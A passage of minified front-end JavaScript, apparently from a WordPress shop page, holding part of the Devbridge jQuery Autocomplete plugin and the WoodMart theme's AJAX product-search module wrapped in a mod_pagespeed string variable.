Up(e)})},onFocus:function(){var e=this;e.fixPosition(),0===e.options.minChars&&0===e.el.val().length&&e.onValueChange()},onBlur:function(){this.enableKillerFn()},abortAjax:function(){var e=this;e.currentRequest&&(e.currentRequest.abort(),e.currentRequest=null)},setOptions:function(e){var t=this,n=t.options;d.extend(n,e),t.isLocal=Array.isArray(n.lookup),t.isLocal&&(n.lookup=t.verifySuggestionsFormat(n.lookup)),n.orientation=t.validateOrientation(n.orientation,\"bottom\"),d(t.suggestionsContainer).css({\"max-height\":n.maxHeight+\"px\",width:n.width+\"px\",\"z-index\":n.zIndex})},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue=\"\",this.suggestions=[]},disable:function(){var e=this;e.disabled=!0,clearInterval(e.onChangeInterval),e.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var e,t,n,o,s,i,a,l,r=this,u=d(r.suggestionsContainer),c=u.parent().get(0);c!==document.body&&!r.options.forceFixPosition||(i=r.options.orientation,e=u.outerHeight(),t=r.el.outerHeight(),n={top:(l=r.el.offset()).top,left:l.left},\"auto\"===i&&(a=d(window).height(),o=-(s=d(window).scrollTop())+l.top-e,s=s+a-(l.top+t+e),i=Math.max(o,s)===o?\"top\":\"bottom\"),n.top+=\"top\"===i?-e:t,c!==document.body&&(a=u.css(\"opacity\"),r.visible||u.css(\"opacity\",0).show(),l=u.offsetParent().offset(),n.top-=l.top,n.left-=l.left,r.visible||u.css(\"opacity\",a).hide()),\"auto\"===r.options.width&&(n.width=r.el.outerWidth()-2+\"px\"),u.css(n))},enableKillerFn:function(){d(document).on(\"click.autocomplete\",this.killerFn)},disableKillerFn:function(){d(document).off(\"click.autocomplete\",this.killerFn)},killSuggestions:function(){var e=this;e.stopKillSuggestions(),e.intervalId=window.setInterval(function(){e.visible&&(e.el.val(e.currentValue),e.hide()),e.stopKillSuggestions()},50)},stopKillSuggestions:function(){window.clearInterval(this.intervalId)},isCursorAtEnd:function(){var e=this.el.val().length,t=this.element.selectionStart;return\"number\"==typeof t?t===e:!document.selection||((t=document.selection.createRange()).moveStart(\"character\",-e),e===t.text.length)},onKeyPress:function(e){var t=this;if(t.disabled||t.visible||e.which!==r||!t.currentValue){if(!t.disabled&&t.visible){switch(e.which){case o:t.el.val(t.currentValue),t.hide();break;case l:if(t.hint&&t.options.onHint&&t.isCursorAtEnd()){t.selectHint();break}return;case s:if(t.hint&&t.options.onHint)return void t.selectHint();if(-1===t.selectedIndex)return void t.hide();if(t.select(t.selectedIndex),!1===t.options.tabDisabled)return;break;case i:if(-1===t.selectedIndex)return void t.hide();t.select(t.selectedIndex);break;case a:t.moveUp();break;case r:t.moveDown();break;default:return}e.stopImmediatePropagation(),e.preventDefault()}}else t.suggest()},onKeyUp:function(e){var t=this;if(!t.disabled){switch(e.which){case a:case r:return}clearInterval(t.onChangeInterval),t.currentValue!==t.el.val()&&(t.findBestHint(),0<t.options.deferRequestBy?t.onChangeInterval=setInterval(function(){t.onValueChange()},t.options.deferRequestBy):t.onValueChange())}},onValueChange:function(){var e=this,t=e.options,n=e.el.val(),o=e.getQuery(n);e.selection&&e.currentValue!==o&&(e.selection=null,(t.onInvalidateSelection||d.noop).call(e.element)),clearInterval(e.onChangeInterval),e.currentValue=n,e.selectedIndex=-1,t.triggerSelectOnValidInput&&e.isExactMatch(o)?e.select(0):o.length<t.minChars?e.hide():e.getSuggestions(o)},isExactMatch:function(e){var t=this.suggestions;return 1===t.length&&t[0].value.toLowerCase()===e.toLowerCase()},getQuery:function(e){var t=this.options.delimiter;return t?(t=e.split(t),null==(t=t[t.length-1])?\"\":\"string\"==typeof t?t.trim():(t+\"\").replace(\"/^[\\\\s\\ufeff ]+|[\\\\s\\ufeff ]+$/g\",\"\")):e},getSuggestionsLocal:function(t){var e=this.options,n=t.toLowerCase(),o=e.lookupFilter,s=parseInt(e.lookupLimit,10),e={suggestions:d.grep(e.lookup,function(e){return o(e,t,n)})};return s&&e.suggestions.length>s&&(e.suggestions=e.suggestions.slice(0,s)),e},getSuggestions:function(o){var e,t,n,s=this,i=s.options,a=i.serviceUrl;i.params[i.paramName]=o,e=i.ignoreParams?null:i.params,!1!==i.onSearchStart.call(s.element,i.params)&&(\"function\"==typeof i.lookup?i.lookup(o,function(e){s.suggestions=e.suggestions,s.suggest(),i.onSearchComplete.call(s.element,o,e.suggestions)}):(n=s.isLocal?s.getSuggestionsLocal(o):(\"function\"==typeof a&&(a=a.call(s.element,o)),t=a+\"?\"+d.param(e||{}),s.cachedResponse[t]))&&Array.isArray(n.suggestions)?(s.suggestions=n.suggestions,s.suggest(),i.onSearchComplete.call(s.element,o,n.suggestions)):s.isBadQuery(o)?i.onSearchComplete.call(s.element,o,[]):(s.abortAjax(),n={url:a,data:e,type:i.type,dataType:i.dataType},d.extend(n,i.ajaxSettings),s.currentRequest=d.ajax(n).done(function(e){s.currentRequest=null,e=i.transformResult(e,o),s.processResponse(e,o,t),i.onSearchComplete.call(s.element,o,e.suggestions)}).fail(function(e,t,n){i.onSearchError.call(s.element,o,e,t,n)})))},isBadQuery:function(e){if(this.options.preventBadQueries)for(var t=this.badQueries,n=t.length;n--;)if(0===e.indexOf(t[n]))return!0;return!1},hide:function(){var e=this,t=d(e.suggestionsContainer);\"function\"==typeof e.options.onHide&&e.visible&&e.options.onHide.call(e.element,t),e.visible=!1,e.selectedIndex=-1,clearInterval(e.onChangeInterval),d(e.suggestionsContainer).hide(),e.signalHint(null)},suggest:function(){var e,t,n,o,s,i,a,l,r,u,c,g;0===this.suggestions.length?this.options.showNoSuggestionNotice?this.noSuggestions():this.hide():(t=(e=this).options,n=t.groupBy,o=t.formatResult,s=e.getQuery(e.currentValue),i=e.classes.suggestion,a=e.classes.selected,l=d(e.suggestionsContainer),r=d(e.noSuggestionsContainer),u=t.beforeRender,c=\"\",t.triggerSelectOnValidInput&&e.isExactMatch(s)?e.select(0):(d.each(e.suggestions,function(e,t){n&&(c+=function(e){e=e.data[n];return g===e?\"\":'<div class=\"autocomplete-group\"><strong>'+(g=e)+\"</strong></div>\"}(t)),c+='<div class=\"'+i+'\" data-index=\"'+e+'\">'+o(t,s)+\"</div>\"}),this.adjustContainerWidth(),r.detach(),l.html(c),\"function\"==typeof u&&u.call(e.element,l),e.fixPosition(),l.show(),t.autoSelectFirst&&(e.selectedIndex=0,l.scrollTop(0),l.children(\".\"+i).first().addClass(a)),e.visible=!0,e.findBestHint()))},noSuggestions:function(){var e=d(this.suggestionsContainer),t=d(this.noSuggestionsContainer);this.adjustContainerWidth(),t.detach(),e.empty(),e.append(t),this.fixPosition(),e.show(),this.visible=!0},adjustContainerWidth:function(){var e=this.options,t=d(this.suggestionsContainer);\"auto\"===e.width&&(e=this.el.outerWidth()-2,t.width(0<e?e:300))},findBestHint:function(){var o=this.el.val().toLowerCase(),s=null;o&&(d.each(this.suggestions,function(e,t){var n=0===t.value.toLowerCase().indexOf(o);return n&&(s=t),!n}),this.signalHint(s))},signalHint:function(e){var t=\"\",n=this;e&&(t=n.currentValue+e.value.substr(n.currentValue.length)),n.hintValue!==t&&(n.hintValue=t,n.hint=e,(this.options.onHint||d.noop)(t))},verifySuggestionsFormat:function(e){return e.length&&\"string\"==typeof e[0]?d.map(e,function(e){return{value:e,data:null}}):e},validateOrientation:function(e,t){return e=d.trim(e||\"\").toLowerCase(),e=-1===d.inArray(e,[\"auto\",\"bottom\",\"top\"])?t:e},processResponse:function(e,t,n){var o=this,s=o.options;e.suggestions=o.verifySuggestionsFormat(e.suggestions),s.noCache||(o.cachedResponse[n]=e,s.preventBadQueries&&0===e.suggestions.length&&o.badQueries.push(t)),t===o.getQuery(o.currentValue)&&(o.suggestions=e.suggestions,o.suggest())},activate:function(e){var t=this,n=t.classes.selected,o=d(t.suggestionsContainer),s=o.find(\".\"+t.classes.suggestion);return o.find(\".\"+n).removeClass(n),t.selectedIndex=e,-1!==t.selectedIndex&&s.length>t.selectedIndex?(o=s.get(t.selectedIndex),d(o).addClass(n),o):null},selectHint:function(){var e=d.inArray(this.hint,this.suggestions);this.select(e)},select:function(e){this.hide(),this.onSelect(e)},moveUp:function(){var e=this;-1!==e.selectedIndex&&(0===e.selectedIndex?(d(e.suggestionsContainer).children().first().removeClass(e.classes.selected),e.selectedIndex=-1,e.el.val(e.currentValue),e.findBestHint()):e.adjustScroll(e.selectedIndex-1))},moveDown:function(){this.selectedIndex!==this.suggestions.length-1&&this.adjustScroll(this.selectedIndex+1)},adjustScroll:function(e){var t,n,o,s=this,i=s.activate(e);i&&(t=d(i).outerHeight(),i=i.offsetTop,o=(n=d(s.suggestionsContainer).scrollTop())+s.options.maxHeight-t,i<n?d(s.suggestionsContainer).scrollTop(i):o<i&&d(s.suggestionsContainer).scrollTop(i-s.options.maxHeight+t),s.options.preserveInput||s.el.val(s.getValue(s.suggestions[e].value)),s.signalHint(null))},onSelect:function(e){var t=this,n=t.options.onSelect,e=t.suggestions[e];t.currentValue=t.getValue(e.value),t.currentValue===t.el.val()||t.options.preserveInput||t.el.val(t.currentValue),t.signalHint(null),t.suggestions=[],t.selection=e,\"function\"==typeof n&&n.call(t.element,e)},getValue:function(e){var t,n=this.options.delimiter;return!n||1===(n=(t=this.currentValue).split(n)).length?e:t.substr(0,t.length-n[n.length-1].length)+e},dispose:function(){this.el.off(\".autocomplete\").removeData(\"autocomplete\"),this.disableKillerFn(),d(window).off(\"resize.autocomplete\",this.fixPositionCapture),d(this.suggestionsContainer).remove()}},d.fn.devbridgeAutocomplete=function(n,o){var s=\"autocomplete\";return 0===arguments.length?this.first().data(s):this.each(function(){var e=d(this),t=e.data(s);\"string\"==typeof n?t&&\"function\"==typeof t[n]&&t[n](o):(t&&t.dispose&&t.dispose(),t=new u(this,n),e.data(s,t))})}});";
var mod_pagespeed_b65RGgwr2N = "!function(w){woodmartThemeModule.$document.on(\"wdShopPageInit\",function(){woodmartThemeModule.ajaxSearch()}),w.each([\"frontend/element_ready/wd_search.default\"],function(e,t){woodmartThemeModule.wdElementorAddAction(t,function(){woodmartThemeModule.ajaxSearch()})}),woodmartThemeModule.ajaxSearch=function(){void 0!==w.fn.devbridgeAutocomplete&&w(\"form.woodmart-ajax-search\").each(function(){var o=w(this),s=parseInt(o.data(\"count\")),n=parseInt(o.data(\"thumbnail\")),d=parseInt(o.data(\"symbols_count\")),r=o.find('[name=\"product_cat\"]'),e=o.parent(),i=e.find(\".wd-dropdown-results > .wd-scroll-content\"),l=o.data(\"post_type\"),c=woodmart_settings.ajaxurl+\"?action=woodmart_ajax_search\",u=parseInt(o.data(\"price\")),p=o.data(\"sku\"),m=o.parents(\".wd-search-full-screen-2\").length,h=e.find(\".wd-dropdown-results\");0<s&&(c+=\"&number=\"+s),c+=\"&post_type=\"+l,i.on(\"click\",\".view-all-results\",function(){o.submit()}),r.length&&\"\"!==r.val()&&(c+=\"&product_cat=\"+r.val()),o.find('[type=\"text\"]').on(\"focus keyup cat_selected\",function(e){var t=w(this),a={action:\"woodmart_ajax_search\",number:0<s?s:void 0,post_type:l};m&&h.removeClass(\"wd-no-results\"),t.hasClass(\"wd-search-inited\")||(t.devbridgeAutocomplete({serviceUrl:c,appendTo:i,minChars:d,deferRequestBy:woodmart_settings.ajax_search_delay,onSelect:function(e){0<e.permalink.length&&(window.location.href=e.permalink)},onHide:function(){h.removeClass(\"wd-opened\")},onSearchStart:function(){o.addClass(\"search-loading\")},beforeRender:function(e){w(e).find(\".suggestion-divider-title\").parent().addClass(\"suggestion-divider\"),w(e).find(\".no-found-msg\").parent().addClass(\"suggestion-no-found\"),2<e[0].childElementCount&&w(e).append('<div class=\"view-all-results\"><span>'+woodmart_settings.all_results+\"</span></div>\"),w(e).removeAttr(\"style\")},onSearchComplete:function(){o.removeClass(\"search-loading\"),woodmartThemeModule.$document.trigger(\"wood-images-loaded\")},formatResult:function(e,t){var t=\"(\"+(t=\"&\"===t?\"&#038;\":t).replace(/[\\-\\[\\]\\/\\{\\}\\(\\)\\*\\+\\?\\.\\\\\\^\\$\\|]/g,\"\\\\$&\")+\")\",a=\"\";return e.divider&&(a+=' <h5 class=\"suggestion-divider-title\">'+e.divider+\"</h5>\"),n&&e.thumbnail&&(a+=' <div class=\"suggestion-thumb\">'+e.thumbnail+\"</div>\"),e.value&&(a=(a+=' <div class=\"suggestion-content set-cont-mb-s reset-last-child\">')+'<h4 class=\"wd-entities-title\">'+e.value.replace(new RegExp(t,\"gi\"),\"<strong>$1</strong>\").replace(/&lt;(\\/?strong)&gt;/g,\"<$1>\")+\"</h4>\"),p&&e.sku&&(a+=' <p class=\"suggestion-sku\">'+e.sku+\"</p>\"),u&&e.price&&(a+=' <p class=\"price\">'+e.price+\"</p>\"),e.value&&(a+=\" </div>\"),e.products_not_found&&(a='<span class=\"no-found-msg\">'+e.value+\"</span>\"),m&&e.no_results&&h.addClass(\"wd-no-results\"),h.addClass(\"wd-opened\"),o.parents(\"div[class*='wd-search-full-']\").addClass(\"wd-searched\"),a}}),t.addClass(\"wd-search-inited\")),r.length&&\"cat_selected\"===e.type&&(\"\"!==r.val()&&(a.product_cat=r.val()),t=o.find('[type=\"text\"]').devbridgeAutocomplete(),e=woodmart_settings.ajaxurl+\"?\"+new URLSearchParams(a).toString(),t.setOptions({serviceUrl:e}),t.hide(),t.onValueChange())}),woodmartThemeModule.$document.on(\"click\",function(e){e=e.target;w(e).is(\".wd-search-form\")||w(e).parents().is(\".wd-search-form\")||w(e).is(\".wd-search-full-screen\")||w(e).parents().is(\".wd-search-full-screen\")||o.find('[type=\"text\"]').devbridgeAutocomplete(\"hide\")}),w(\".wd-dropdown-results > .wd-scroll-content\").on(\"click\",function(e){e.stopPropagation()})})},w(document).ready(function(){woodmartThemeModule.ajaxSearch()})}(jQuery);";
